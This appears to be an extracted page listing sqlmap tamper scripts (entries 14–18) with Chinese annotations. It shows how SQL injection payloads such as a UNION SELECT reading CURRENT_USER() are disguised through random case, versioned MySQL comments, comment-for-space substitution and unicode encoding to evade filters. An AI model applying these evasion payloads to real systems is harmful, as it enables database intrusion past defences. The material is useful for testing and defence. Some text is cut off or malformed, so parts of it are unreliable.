 14
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
15
versionedkeywords.py
Encloses each non-function keyword
with versioned MySQL comment
* Input: 1 UNION ALL SELECT NULL, NULL,
CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST
(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,100,114,117,58))#
* Output:
1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*
/,
CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST
(CURRENT_USER()/*!AS**!CHAR*/),CHAR(32)),C
HAR(58,100,114,117,58))#
16
space2comment.py
Replaces space character (‘ ‘) wit
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
17
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020
%u0046%u0049%u0045%u004c%u0044%u0020%u0046
%u0052%u004f%u004d%u0020%u0054%u0041%u0042
%u004c%u0045′
18
versionedmorekeywords.py
注释绕过
* Input: 1 UNION ALL SELECT NULL, NULL,
CONCAT(CHAR(58,122,114,115,58),IFNULL(CAST
(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,115,114,121,58))#
* Output:
1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*
/,/*!CONCAT*/(/*!CHAR*/
(58,122,114,115,58),/*!IFNULL*/(CAST(/*!CU
RRENT_USER*/()/*!AS**!CHAR*/),/*!CHAR*/
(32)),/*!CHAR*/(58,115,114,121,58))#